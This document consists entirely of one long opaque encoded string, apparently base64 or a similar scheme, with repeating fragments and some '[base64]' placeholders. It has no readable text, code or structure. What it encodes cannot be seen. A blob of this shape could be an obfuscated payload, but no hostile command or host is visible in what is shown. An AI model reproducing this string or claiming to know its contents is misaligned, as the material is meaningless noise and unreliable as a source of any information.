bojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDonYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonI